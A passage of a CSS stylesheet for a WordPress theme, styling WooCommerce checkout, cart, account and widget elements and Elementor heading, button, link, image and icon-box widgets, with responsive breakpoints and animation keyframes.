.woocommerce-page .woocommerce-additional-fields h3 {
    font-size: 30px;
    margin-bottom: 30px;
    padding-top: 30px;
}

.woocommerce-page .woocommerce-additional-fields .notes>label {
    display: none;
}

.woocommerce-page form .form-row.create-account #createaccount {
    width: auto;
    margin-right: 5px;
}

.woocommerce-page form .form-row.create-account+.create-account>p:first-child {
    margin-bottom: 10px;
}

.woocommerce-checkout-review-order table th {
    font-size: 18px;
    color: #26256c;
    padding: 18px 30px;
}

.woocommerce-checkout-review-order table td {
    padding: 10px 25px;
    font-weight: 500;
}

.woocommerce-checkout-review-order .cart-subtotal td,
.woocommerce-checkout-review-order .order-total {
    font-size: 16px;
    color: #26256c;
}

.woocommerce-checkout #payment ul.payment_methods {
    list-style: none;
    margin: 0;
}

.woocommerce-checkout #payment ul.payment_methods li.wc_payment_method {
  border-bottom: 1px dashed #e7e7e7;
}

.woocommerce-checkout #payment ul.payment_methods li label {
    display: inline-block;
}

#payment .about_paypal {
    position: absolute;
    right: 0;
    top: 23px;
}

#payment .payment_methods>li:not(.woocommerce-notice) {
    position: relative;
}

#payment .payment_methods>li .payment_box,
#payment .place-order {
    padding: 10px 0;
}

#payment .payment_methods>li .payment_box>p:last-child {
    margin-bottom: 0;
}

#payment .payment_methods>.wc_payment_method>label,
#payment .payment_methods>.woocommerce-PaymentMethod>label {
    display: block;
    padding: 20px 0;
    cursor: pointer;
}

.woocommerce-page #payment .payment_methods .woocommerce-message,
.woocommerce-page #payment .payment_methods .woocommerce-info,
.woocommerce-page #payment .payment_methods .woocommerce-error {
    margin-bottom: 10px;
}

#payment .payment_methods li img {
    border: 0;
    padding: 0 0 0 10px;
    max-height: 40px;
}

#payment .place-order {
    padding:  25px 0 0;
}

#payment .place-order.form-row {
    margin: 0 0;
}

#payment #place_order {
    font-size: 18px;
    padding: 16px 70px;
    border-radius: 5px;
    margin-top: 15px;
}

#payment #place_order:hover {
    background-color: #26256c !important;
}

.woocommerce-page .myaccount_user+h2,
.woocommerce-page .addresses h3,
.woocommerce-page #customer_login h2 {
    margin-bottom: 0;
    font-size: 18px;
}

.woocommerce-page .register input {
    margin-bottom: 0;
}

.woocommerce-page .woocommerce-MyAccount-content legend {
    border: 0;
    font-size: 18px;
    color: #26256c;
    padding-top: 20px;
    margin: 0;
}

.woocommerce-page .form-row:before,
.woocommerce ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page .cart-collaterals .shipping_calculator:before,
.woocommerce-page .cart-collaterals:after,
.woocommerce-page .cart-collaterals:before,
.woocommerce-page form .form-row:after,
.woocommerce-page form .form-row:before,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.cart_list li:before,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}

.woocommerce-page .cart-collaterals {
    width: 100%;
}

.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells {
    width: 100%;
    float: left;
}

.woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
    list-style: none;
    margin: 0 -12px;
}

.woocommerce .cart-collaterals .cross-sells ul.products li,
.woocommerce-page .cart-collaterals .cross-sells ul.products li {
    width: 25%;
    padding: 0 12px;
    clear: none;
}

.woocommerce-page .cart-collaterals .cross-sells>h2 {
    margin-top: 40px;
    margin-bottom: 37px;
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
}

.woocommerce-page .cart-collaterals .cross-sells .products li h2 {
    font-size: 15px;
}

.woocommerce-page .cart-collaterals .cross-sells .products li .price {
    letter-spacing: normal;
    font-size: 18px;
}

.woocommerce-page .up-sells>h2 {
    font-size: 16px;
    color: #999;
    text-transform: uppercase;
    padding-top: 27px;
    border-top: 1px solid #f4f4f4;
}

.woocommerce-page .up-sells.products,
.woocommerce-page .up-sells .products {
    margin: 0;
}

.woocommerce-page .up-sells .products {
    margin: 0 -15px;
}

.woocommerce-page .up-sells .products li {
    padding: 0 15px;
}

.woocommerce .cart-collaterals .shipping_calculator:after,
.woocommerce form .form-row-wide,
.woocommerce form .form-row:after,
.woocommerce ul.cart_list li:after,
.woocommerce ul.product_list_widget li:after,
.woocommerce-page .cart-collaterals .shipping_calculator:after,
.woocommerce-page form .form-row-wide,
.woocommerce-page form .form-row:after,
.woocommerce-page ul.cart_list li:after,
.woocommerce-page ul.product_list_widget li:after,
.woocommerce-page #order_comments_field {
    clear: both;
}

.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,
.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 48%;
}

.woocommerce form .form-row label,
.woocommerce-page form .form-row label {
    display: block;
    margin-bottom: 10px;
}

.woocommerce form .form-row label.checkbox,
.woocommerce-page form .form-row label.checkbox {
    display: inline;
}

.woocommerce-page form .form-row select,
.woocommerce-page form .form-row .input-text {
    width: 100%;
}

.woocommerce-page form .form-row-last {
    float: right;
}

.woocommerce-page #payment .terms,
.woocommerce-page #payment .wc-terms-and-conditions {
    text-align: left;
    padding: 0 1em 0 0;
    float: left;
}

.woocommerce-page .woocommerce-error li {
    padding: 0;
}

.woocommerce-page .woocommerce-message .button,
.woocommerce-page .woocommerce-info .button,
.woocommerce-page .woocommerce-error .button {
    background-color: transparent;
    text-transform: capitalize;
}

.woocommerce-page .woocommerce-message .button:before,
.woocommerce-page .woocommerce-info .button:before,
.woocommerce-page .woocommerce-error .button:before {
    display: none;
}

.woocommerce-page .woocommerce-message,
.woocommerce-page .woocommerce-info,
.woocommerce-page .woocommerce-error {
    position: relative;
    padding: 18px 24px 18px 50px;
    border-radius: 5px;
    background-color: #e4f2ff;
    color: #5084b4;
    font-size: 16px;
    margin: 0 0 30px 0;
    list-style: none;
    display: flex;
    align-items: baseline;
}

.woocommerce-page .woocommerce-message:before,
.woocommerce-page .woocommerce-info:before,
.woocommerce-page .woocommerce-error:before {
    font-size: 30px;
    content: "\e684";
    font-family: "Pe-icon-7-stroke";
    position: absolute;
    left: 20px;
    top: 10px;
}

.woocommerce-page .woocommerce-message a,
.woocommerce-page .woocommerce-info a,
.woocommerce-page .woocommerce-error a {
    color: #26256c;
    text-decoration: underline;
    padding: 0 8px;
}

.woocommerce-page .woocommerce-message a:hover,
.woocommerce-page .woocommerce-info a:hover,
.woocommerce-page .woocommerce-error a:hover {
    opacity: 0.7;
    color: #26256c !important;
    background-color: transparent !important;
}

/* My Account Page
--------------------------------------------------------------*/

#customer_login {
    margin: 0 -15px;
}

#customer_login .login-form-wrap,
#customer_login .register-form-wrap {
    width: 50%;
    float: left;
    padding: 0 15px;
}

.wrapper-account {
    padding: 40px 45px 35px;
    border: 1px solid #e7e7e7 !important;
}

.wrapper-account .title-login {
    margin: 0 0 15px;
}

form.login input[type="checkbox"],
form.register input[type="checkbox"] {
    margin-right: 5px;
    margin-top: 7px;
}

form.login .input-submit~span,
form.register .input-submit~span {
    margin: 10px 0 0;
}

form.login .input-submit~span.pull-left,
form.register .input-submit~span.pull-left {
    margin-left: 15px;
}

form.login .input-submit~span.lost_password a,
form.register .input-submit~span.lost_password a {
    color: #4732d7;
}

.woocommerce-MyAccount-navigation {
    float: left;
    width: 31.624%;
}

.woocommerce-MyAccount-content {
    float: right;
    width: 65.812%;
}

.woocommerce-MyAccount-navigation ul {
    list-style: none;
    padding: 0;
    margin: 0;
    border-style: solid;
    border-color: #eaeaea;
    border-width: 1px 1px 0px 1px;
}

.woocommerce-MyAccount-navigation ul li {
    background-color: #f8f8f8;
    margin: 0;
    border-bottom: 1px solid #eaeaea;
    padding: 15px 10px 15px 20px;
    -webkit-transition: all 0.2s ease-in-out 0s;
    -o-transition: all 0.2s ease-in-out 0s;
    transition: all 0.2s ease-in-out 0s;
}

.woocommerce-MyAccount-navigation ul li a {
    display: inline-block;
    color: #808080;
}

.woocommerce-MyAccount-navigation ul li li a:hover {
    color: #ff9900;
}

.woocommerce-MyAccount-navigation ul li.is-active {
    background-color: #4732d7;
    padding: 15px 10px 15px 20px;
}

.woocommerce-MyAccount-navigation ul li.is-active a {
    color: #fff;
    font-weight: 600;
}


/* Widgets
--------------------------------------------------------------*/

.product_list_widget li {
    padding: 0;
    padding-top: 25px;
    margin-top: 25px;
    border-top: 1px solid #e7e7e7;
}

.product_list_widget li:first-child {
/*    padding-top: 0;
    margin-top: 0;*/
    border: 0;
}

.product_list_widget li>a {
    display: block;
    font-size: 16px;
    line-height: 1.4;
    font-weight: 500;
    color: #26256c;
}

.product_list_widget del .amount {
    padding-right: 5px;
}

.product_list_widget li img {
    float: right;
    width: 50px;
    box-shadow: none;
}

.product_list_widget .product-title,
.widget_recent_reviews .product_list_widget a {
    display: block;
    color: #5e709d;
    transition: all ease 0.3s;
}

.product_list_widget .product-title:hover,
.widget_recent_reviews .product_list_widget a:hover {
    color: #4732d7;
}

.product_list_widget .star-rating,
.widget_rating_filter .star-rating {
    width: 85px;
    height: 17px;
    background: url(assets/img/star.png) repeat-x left 0;
    margin: 0 0 15px 0;
}

.product_list_widget .star-rating span,
.widget_rating_filter .star-rating span {
    background: url(assets/img/star.png) repeat-x left -34px;
    height: 0;
    padding-top: 17px;
    overflow: hidden;
    float: left;
}

.widget_rating_filter .star-rating {
    display: inline-block;
    margin: 0;
}

/* Widget product categories */

.widget_product_categories ul li {
    padding: 9px 0;
    border-bottom: 1px solid #e7e7e7;
}

.widget_product_categories ul li:first-child,
.widget_product_categories ul li:first-child a {
    padding-top: 0;
}

.widget_product_categories ul li a {
    color: #5e709d;
    font-size: 16px;
    padding: 8px 0;
    display: inline-block;
}

.widget_product_categories ul li a:hover {
    color: #4732d7;
}

/* Widget price filter */

.widget_price_filter .price_slider {
    height: 5px;
    margin-bottom: 22px;
    margin-top: 42px;
    background-color: #e7e7e7;
    position: relative;
    text-align: left;
    border-radius: 5px;
}

.widget_price_filter .price_slider_amount {
    text-align: right;
}

.widget_price_filter .price_slider_amount .button {
    font-size: 16px;
    padding: 0 40px;
    height: 48px;
    line-height: 48px;
    border: 1px solid #4732d7;
    background-color: transparent !important;
    color: #5e709d;
    display: block;
    margin-bottom: 10px;
}

.widget_price_filter .price_slider_amount .button:hover {
    opacity: 1;
    background-color: #4732d7;
    color: #fff;
}

.widget_price_filter .ui-slider .ui-slider-handle {
    background-color: #fff;
    top: -5px;
    position: absolute;
    z-index: 2;
    width: 14px;
    height: 14px;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 2px 10px 0 rgba(0, 0, 0, 0.3);
    transform: translateX(-1px);
}

.widget_price_filter .ui-slider .ui-slider-handle:last-child {
    margin-left: -13px;
}

.widget_price_filter .ui-slider .ui-slider-range {
    position: absolute;
    z-index: 1;
    display: block;
    border: 0;
    background-color: #4732d7;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
    top: 0;
    height: 100%;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-min {
    left: -1px;
}

.widget_price_filter .ui-slider-horizontal .ui-slider-range-max {
    right: -1px;
}

.widget_price_filter .price_slider_amount .price_label {
    display: block;
    font-size: 14px;
    line-height: 22px;
    text-align: left;
    color: #8998c2;
}

/* Widget widget_product_search */

.widget.widget_product_search .woocommerce-product-search {
    position: relative;
}

.widget.widget_product_search .woocommerce-product-search .search-field {
    padding-right: 48px;
    margin-bottom: 0;
    padding: 8px 20px;
}

.widget.widget_product_search .woocommerce-product-search .search-submit {
    position: absolute;
    background-color: transparent;
    right: 4px;
    top: 5px;
    width: 30px;
    height: 30px;
    text-align: center;
    text-indent: 999999px;
    padding: 0;
    border: 0;
    overflow: hidden;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:before {
    color: #5e709d;
    content: "\e936";
    font-family: "Pe-icon-7-stroke";
    font-size: 16px;
    width: 30px;
    height: 30px;
    line-height: 30px;
    position: absolute;
    left: 0;
    top: 0;
    text-align: center;
    text-indent: 0;
    font-weight: normal;
    transition: all ease 0.3s;
}

.widget.widget_product_search .woocommerce-product-search .search-submit:hover:before {
    color: #4732d7;
}

/* Widget Mini Cart */

.nav-top-cart-wrapper .woocommerce-min-cart-wrap {
    padding: 30px;
}

.nav-top-cart-wrapper .woocommerce-mini-cart__empty-message {
    margin: 0;
    padding: 10px 20px;
    font-size: 15px;
}

.widget_shopping_cart_content ul {
    list-style: none;
    margin: 0;
}

.widget_shopping_cart_content ul li {
    display: inline-block;
    position: relative;
    width: 100%;
    border-top: 1px solid #f8f9fa;
    padding: 22px;
    margin: 0;
    padding-left: 75px;
}

.widget_shopping_cart_content ul li.empty {
    padding: 0;
}

.widget_shopping_cart_content ul li:first-child {
/*    padding-top: 0;
    margin-top: 0;*/
    border-top: 0;
}

.widget_shopping_cart_content ul li .product-name {
    font-size: 16px;
    font-weight: 500;
    color: #26256c;
}

.widget_shopping_cart_content ul li a:hover {
    color: #4732d7;
}

.widget_shopping_cart_content ul li a.remove {
    font-size: 22px;
    color: #4732d7;
    position: absolute;
    right: 0;
    top: 17px;
}

.nav-top-cart-wrapper .nav-shop-cart ul li:first-child a.remove {
    top: 15px;
}

.widget_shopping_cart_content ul li a.remove:hover {
    opacity: 0.7;
}

.widget_shopping_cart_content ul li a img {
    position: absolute;
    top: 20px;
    left: 0;
    width: 65px;
}

.widget_shopping_cart_content ul li a img:hover {
    border: 1px solid #e7e7e7;
}

.widget_shopping_cart_content ul li .quantity {
    display: block;
    font-size: 14px;
    line-height: 24px;
    color: #8998c2;
    font-weight: 500;
}

.widget_shopping_cart_content .total {
    margin-bottom: 25px;
    padding: 14px 0;
    border-top: 1px solid #f8f9fa;
    border-bottom: 1px solid #f8f9fa;
    font-size: 18px;
    color: #26256c;
    text-align: center;
}

.widget_shopping_cart_content .total strong {
    color: #26256c;
    font-weight: 500;
}

.widget_shopping_cart_content .buttons:before,
.widget_shopping_cart_content .buttons:after {
    content: "";
    display: table;
    clear: both;
}

.widget_shopping_cart_content .buttons {
    margin: 0;
}

.widget_shopping_cart_content .buttons>a {
    text-align: center;
    color: #26256c;
    background-color: #e7e7e7;
    padding: 8px 0;
    border-radius: 3px;
    width: 48%;
    float: left;
    font-size: 15px;
}

.widget_shopping_cart_content .buttons a.checkout {
    float: right;
    background-color: #4732d7;
    color: #fff;
}

.widget_shopping_cart_content .buttons a:hover {
    opacity: 0.7;
    color: #fff;
    background-color: #26256c !important;
}

.pswp--open {
    z-index: 9999;
}

@media only screen and (max-width: 1024px) {
    .woo-single-post-class .summary .cart .quantity input {
        width: 40px;
    }
    .woo-single-post-class .images .woocommerce-product-gallery__trigger {
        bottom: 17.8%;
    }
}

@media only screen and (max-width: 991px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li {
        width: 50%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count {
        display: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
    }
    .woocommerce-page .content-woocommerce .woocommerce-result-count:after,
    .woocommerce-page .content-woocommerce .woocommerce-ordering:before {
        display: none;
    }
    .woo-single-post-class .images,
    .woo-single-post-class .summary {
        width: 100%;
        float: none;
        clear: left;
    }
    .woo-single-post-class .summary {
        padding-top: 60px;
    }
    .woo-single-post-class .woocommerce-tabs {
        margin-top: 100px;
    }
    .woo-single-post-class .woocommerce-tabs ul li>a {
        padding: 12px 30px;
    }
    .woo-single-post-class .woocommerce-tabs ul li:first-child {
        margin: 0 0 0 15px;
    }
    .woo-single-post-class .woocommerce-tabs .comment-respond {
        margin-top: 30px;
    }
    .woo-single-post-class .woocommerce-tabs .panel {
        padding: 20px 0 60px 0;
    }
    .woocommerce-page .shop_table.cart td,
    .woocommerce-page .shop_table.cart th {
        padding: 15px;
    }
    .woocommerce-tabs .product-desc {
        display: block;
    }
    .woocommerce-tabs .product-desc .text-wrap {
        margin: 0 0 60px;
    }
    .woo-single-post-class .related.products {
        margin-top: 60px;
    }
    .products li {
        margin-top: 30px !important;
    }
}

@media only screen and (max-width: 768px) {
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 50%;
    }
    .products.columns-2 li,
    .woocommerce-page.shop-col-2 .products li {
        width: 100%;
    }
    .woo-single-post-class .images .woocommerce-product-gallery__trigger {
        bottom: 0%;
    }
    .woocommerce-page .content-woocommerce .woocommerce-ordering {
        float: none;
        display: inline-block;
    }
    .woo-single-post-class .woocommerce-tabs {
        margin-top: 60px;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        border: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li {
        display: block;
        margin: 0 0 10px !important;
        border: 1px solid #e7e7e7;
        top: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active {
        top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li.active>a {
        border: 0 !important;
    }
    .woo-single-post-class .woocommerce-tabs ul li>a {
        display: block;
        padding: 10px 15px;
    }
    .woo-single-post-class .woocommerce-tabs ul {
        padding-top: 0;
    }
    .woo-single-post-class .woocommerce-tabs ul li:after {
        bottom: -1px;
        display: none;
    }
    .woo-single-post-class .related.products .products li:last-child {
        margin-bottom: 0;
    }
    .woo-single-post-class .related.products>h2 {
        margin-bottom: 0;
    }
    .woocommerce-page table.shop_table_responsive tr {
        display: block;
    }
    .woocommerce-page table.shop_table_responsive tr td {
        display: block;
        text-align: right !important;
    }
    .woocommerce-page table.shop_table_responsive tr td.order-actions {
        text-align: left !important;
    }
    .woocommerce-page table.shop_table_responsive tr td:before {
        content: attr(data-title) ": ";
        float: left;
        line-height: 30px;
    }
    .woocommerce-page .shop_table.cart .product-name a {
        font-size: 20px;
        line-height: 30px;
    }
    .woocommerce-page table.shop_table_responsive thead,
    .woocommerce-page table.shop_table_responsive tbody th,
    .woocommerce-page table.my_account_orders tr td.order-actions:before,
    .woocommerce-page #content table.cart .product-thumbnail,
    .woocommerce-page table.cart .product-thumbnail,
    .woocommerce-page table.shop_table_responsive tr td.actions:before,
    .woocommerce-page table.shop_table_responsive tr td.product-remove:before {
        display: none;
    }
    .woocommerce-page .shop_table.cart .product-remove,
    .woocommerce-page .shop_table.cart .product-thumbnail,
    .woocommerce-page .shop_table.cart .product-price,
    .woocommerce-page .shop_table.cart .product-quantity,
    .woocommerce-page .shop_table.cart .product-subtotal {
        width: auto;
    }
    .woocommerce-page table.my_account_orders tr td.order-actions {
        text-align: left;
    }
    .woocommerce-page table.shop_table_responsive tr td.actions {
        text-align: left !important;
    }
    .woocommerce-page .shop_table.cart .coupon+button[type="submit"] {
        float: none;
        margin: 15px 0 0;
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code,
    .woocommerce-page .shop_table.cart .coupon>input[type="submit"] {
        float: none;
    }
    .woocommerce-page .cart_totals {
        width: 100%;
    }
    .woo-single-post-class .summary .cart .quantity {
        margin: 0 0 30px 0;
        display: block;
    }
}

@media only screen and (max-width: 575px) {
    .products.columns-4 li,
    .woocommerce-page.shop-col-4 .products li,
    .products.columns-3 li,
    .woocommerce-page.shop-col-3 .products li {
        width: 100%;
    }
    .woocommerce-page .shop_table.cart .coupon #coupon_code {
        margin-bottom: 10px;
    }
    #payment #place_order {
        font-size: 18px;
        padding: 20px 40px;
    }
    .woo-single-post-class .woocommerce-tabs .entry-content .comment_container img {
        float: none;
        margin: 0 0 20px;
    }
    .woo-single-post-class .woocommerce-tabs .entry-content .star-rating {
        position: static;
        margin-bottom: 8px;
    }
}

/* Keyframes
--------------------------------------------------------------*/

@keyframes hvr-buzz-out {
    10% {
        transform: translateY(3%) rotate(2deg);
    }
    20% {
        transform: translateY(-3%) rotate(-2deg);
    }
    30% {
        transform: translateY(3%) rotate(2deg);
    }
    40% {
        transform: translateY(-3%) rotate(-2deg);
    }
    50% {
        transform: translateY(2%) rotate(1deg);
    }
    60% {
        transform: translateY(-2%) rotate(-1deg);
    }
    70% {
        transform: translateY(2%) rotate(1deg);
    }
    80% {
        transform: translateY(-2%) rotate(-1deg);
    }
    90% {
        transform: translateY(1%) rotate(0);
    }
    to {
        transform: translateY(-1%) rotate(0);
    }
}

@keyframes flyout {
    20% {
        transform: scale(1);
        opacity: 1;
    }
    40% {
        transform: scale(1.1) translate(-5px, 5px);
    }
    70% {
        transform: scale(0.9) translate(30px, -30px);
    }
    100% {
        transform: scale(0.7) translate(75px, -75px);
        opacity: 0;
    }
}

/* ELEMENTOR
 * Extra classes
 * Basic Widget
    * Link
    * Button
    * Heading
    * Icon 
    * Icon Box
    * Carousel Box
    * Progress Bar
    * Video Icon
    * Fancy Image
    * List
    * Counter
    * Tabs
    * Parallax Image
    * Subscribe Form
    * Contact Form 7
    * Demo Box
    * Gallery
 * Post Widget
    * Partner
    * Service
    * Project
    * News
    * Team
    * Testimonial
    * Project Widgets
 * Keyframes

***/

/* ----------------------------------------
    Extra Classes 
---------------------------------------- */

.elementor-text-editor p:last-child {
    margin: 0 0;
}

@media (max-width: 1025px) {
    .align--tabletleft {
        text-align: left;
    }
    .align--tabletcenter {
        text-align: center;
    }
    .align--tabletright {
        text-align: right;
    }
}

@media (max-width: 767px) {
    .align--mobileleft {
        text-align: left;
    }
    .align--mobilecenter {
        text-align: center;
    }
    .align--mobileright {
        text-align: right;
    }
}

/* ----------------------------------------
    Headings 
---------------------------------------- */


.master-heading {
    display: flex;
    justify-content: center;
    flex-direction: column;
}

.master-heading>* {
    max-width: 100%;
}

.align-left .master-heading {
    align-items: flex-start;
}

.align-center .master-heading {
    align-items: center;
}

.align-right .master-heading {
    align-items: flex-end;
}

.master-heading .pre-heading {
    font-size: 18px;
    font-weight: 400;
    margin-bottom: 25px;
    color: #5e709d;
}

.master-heading .main-heading {
    font-size: 34px;
    line-height: 42px;
    margin-bottom: 20px;
}

.master-heading .sub-heading {
    font-size: 18px;
    line-height: 27px;
    color: #5e709d;
}

.master-heading .divider {
    width: 37px;
    height: 4px;
    margin-bottom: 23px;
    position: relative;
}

.master-heading .divider:before,
.master-heading .divider:after,
.master-heading .divider > span:before,
.master-heading .divider > span:after {
    content: "";
    position: absolute;
    left: 0;
    top: 0;
    width: 4px;
    height: 4px;
    border-radius: 2px;
    background-color: #4732d7;
}

.master-heading .divider:after { left: 11px; }
.master-heading .divider > span:before { left: 22px; }
.master-heading .divider > span:after { left: 33px; }

.align-center .master-heading .divider {
    margin-left: auto;
    margin-right: auto;
}

.align-right .master-heading .divider {
    margin-left: auto;
    margin-right: 0;
}

@media (max-width: 1025px) {
    .align--tabletleft .master-heading {
        align-items: flex-start;
    }
    .align--tabletcenter .master-heading {
        align-items: center;
    }
    .align--tabletright .master-heading {
        align-items: flex-end;
    }
    .align--tabletleft .master-heading .divider {
        margin-right: auto;
        margin-left: 0;
    }
    .align--tabletcenter .master-heading .divider {
        margin-left: auto;
        margin-right: auto;
    }
    .align--tabletright .master-heading .divider {
        margin-left: auto;
        margin-right: 0;
    }
}

@media (max-width: 767px) {
    .align--mobileleft .master-heading {
        align-items: flex-start;
    }
    .align--mobilecenter .master-heading {
        align-items: center;
    }
    .align--mobileright .master-heading {
        align-items: flex-end;
    }
    .align--mobileleft .master-heading .divider {
        margin-right: auto;
        margin-left: 0;
    }
    .align--mobilecenter .master-heading .divider {
        margin-left: auto;
        margin-right: auto;
    }
    .align--mobileright .master-heading .divider {
        margin-left: auto;
        margin-right: 0;
    }
}

@media (max-width: 576px) {
    .master-heading .main-heading {
        font-size: 28px;
    }
    .master-heading .sub-heading {
        font-size: 16px;
    }
}

/* ----------------------------------------
    Link 
---------------------------------------- */

.master-link {
    display: inline-block;
    font-size: 16px;
    color: #8998c2;
    font-weight: 500;
    letter-spacing: 0.1px;
    transition: all ease 0.3s;
    position: relative;
}

.master-link .icon {
    color: inherit;
    display: inline-block;
    position: absolute;
    bottom: 3px;
    font-size: 18px;
    opacity: 0;
}

.master-link:hover {
    color: #4732d7;
}

.master-link:hover .icon {
    opacity: 1;
    animation: 0.3s link-icon ease-in;
}

.master-link.icon-left {
    padding-left: 20px;
}

.master-link.icon-left .icon {
    opacity: 1;
    left: -4px;
}

.master-link.icon-right .icon {
    right: -24px;
}

@keyframes link-icon {
    0% {
        transform: translateX(-20px);
        opacity: 0;
    }

    100% {
        transform: translateX(0);
        opacity: 1;
    }
}

/* ----------------------------------------
    Button 
---------------------------------------- */

.master-button {
    display: inline-block;
    color: #fff;
    font-weight: 500;
    transition: all ease 0.35s;
    background-color: #4732d7;
    font-size: 16px;
    padding: 11px 42px;
    letter-spacing: 0.2px;
    border-radius: 30px;
}

.master-button .icon {
    display: inline-block;
}

.master-button.icon-right .icon {
    margin-left: 8px;
}

.master-button.icon-left .icon {
    margin-right: 8px;
}

.master-button.big {
    padding: 13px 44px;
}

.master-button.big.icon-right .icon {
    margin-left: 8px;
}

.master-button.big.icon-left .icon {
    margin-right: 8px;
}

.master-button.small {
    padding: 9px 34px;
}

.master-button.small.icon-right .icon {
    margin-left: 8px;
}

.master-button.small.icon-left .icon {
    margin-right: 8px;
}

.master-button.btn-white {
    color: #4732d7;
    background-color: #fff;
}

.master-button.btn-dark {
    color: #fff;
    background-color: #26256c;
}

.master-button.btn-light {
    color: #5e709d;
    background-color: #eff5fb;
}

.master-button.btn-outline {
    color: #4732d7;
    background-color: transparent;
    border: 1px solid #4732d7;
}

.master-button:hover {
    color: #fff !important;
}

.master-button.btn-dark:hover {
    opacity: 0.85;
}

.master-button.btn-outline:hover {
    border-color: #26256c;
}

.master-button {
    position: relative;
    z-index: 1;
    overflow: hidden;
}

.master-button.btn-accent-2 { color: #fff; background-color: #7d8dff; }
.master-button.btn-outline-2 { color: #7d8dff; background-color: transparent; border: 1px solid #7d8dff; }
.master-button.btn-outline-2:hover { border-color: #26256c; }

.master-button.btn-accent-3 { color: #fff; background-color: #ff4f5b; }
.master-button.btn-outline-3 { color: #ff4f5b; background-color: transparent; border: 1px solid #ff4f5b; }
.master-button.btn-outline-3:hover { border-color: #26256c; }

.master-button.btn-accent-4 {background-image: linear-gradient(to right, #7d8dff 0%, #f85acb  100%)}

.master-button.btn-accent-5 { color: #fff; background-color: #8844ee; }
.master-button.btn-outline-5 { color: #8844ee; background-color: transparent; border: 1px solid #8844ee; }
.master-button.btn-outline-5:hover { border-color: #26256c; }


/* Effect */

.master-button {
    font-weight: 500;
    position: relative;
    overflow: hidden;
    z-index: 1;
}

.master-button .hover-effect {
    position: absolute;
    display: block;
    width: 0;
    height: 0;
    transform: translate(-50%, -50%);
    transition: 0.5s ease-in-out;
    background-color: #26256c;
    z-index: -1;
    border-radius: 100%;
    opacity: 0.5;
}

.master-button:hover .hover-effect {
    width: calc(100% * 2.25);
    padding-top: calc(100% * 2.25);
    opacity: 1;
}

.master-button:hover {
    color: #fff !important;
}

/* ----------------------------------------
    Image 
---------------------------------------- */

.master-image {
    transition: 0.3s;
}

.master-image img {
    width: 100%;
    height: auto;
    transition: 0.3s;
}

.align-center .master-image {
    margin: 0 auto;
}

.align-right .master-image {
    margin: 0 0 0 auto;
}

@media (max-width: 1025px) {
    .align--tabletcenter .master-image {
        margin: 0 auto;
    }
    .align--tabletright .master-image {
        margin: 0 0 0 auto;
    }
}

@media (max-width: 767px) {
    .align--mobilecenter .master-image {
        margin: 0 auto;
    }
    .align--mobileright .master-image {
        margin: 0 0 0 auto;
    }
}

/* ----------------------------------------
    Icon 
---------------------------------------- */

.master-icon {
    display: inline-block;
    transition: 0.35s;
    line-height: 1;
    color: #4732d7;
}

.master-icon svg {
    width: 60px;
    height: 60px;
}

.icon-has-bg .master-icon {
    line-height: 70px;
    width: 70px;
    height: 70px;
    color: #fff;
    border-radius: 50%;
    text-align: center;
}

.master-icon.icon-font h1 {
    line-height: inherit;
    margin-bottom: 0;
    font-size: inherit;
    color: inherit;
}

/* ----------------------------------------
    Icon Box
---------------------------------------- */

.master-icon-box svg {
    stroke: #f96d24;
    width: 180px;
    height: 180px;
    stroke-width: 1;
}

.master-icon-box {
    position: relative;
    display: flex;
    transition: all ease 0.35s;
}

.master-icon-box .headline-2 {
    font-size: 20px;
}

.master-icon-box .headline-2,
.master-icon-box .sep,
.master-icon-box .desc {
    transition: all ease 0.35s;
}

.master-icon-box .sep {
    height: 1px;
    width: 100%;
    background-color: #e1e6ee;
}

.master-icon-box .icon-wrap .headline-2 {
    display: none;
}

.master-icon-box .icon-wrap2 {
    display: none;
}

/* Icon Top */

.icon-position-top .master-icon-box {
    flex-direction: column;
}

.icon-position-top .master-icon-box .master-icon {
    margin-bottom: 25px;
}

/* Icon Left - Right */

.icon-position-left .master-icon-box {
    flex-direction: row;
}

.icon-position-right .master-icon-box {
    flex-direction: row-reverse;
}

.icon-position-left .master-icon-box .master-icon,
.icon-position-right .master-icon-box .master-icon {
    font-size: 70px;
    margin-right: 20px;
}

.icon-position-left .master-icon-box .headline-2,
.icon-position-right .master-icon-box .headline-2 {
    font-size: 22px;
    margin-bottom: 20px;
}

.icon-position-left2 .master-icon-box .icon-wrap .master-icon {
    margin-top: 3px;
}

.icon-position-left2 .master-icon-box .icon-wrap .headline-2 {
    display: block;
}

.icon-position-left2 .master-icon-box .text-wrap .headline-2 {
    display: none;
}

.icon-position-left2 .master-icon-box {
    flex-direction: column;
}

.icon-position-left2 .master-icon-box .icon-wrap {
    display: flex;
    flex-direction: row;
}

/* Icon Left (Right)- Middle */

.icon-position-left.icon-middle .master-icon-box,
.icon-position-right.icon-middle .master-icon-box {
    align-items: center !important;
}

.icon-position-left.icon-middle .master-icon-box .master-icon,
.icon-position-right.icon-middle .master-icon-box .master-icon {
    display: flex;
    justify-content: center;
}

.icon-has-shadow .master-icon-box .master-icon {
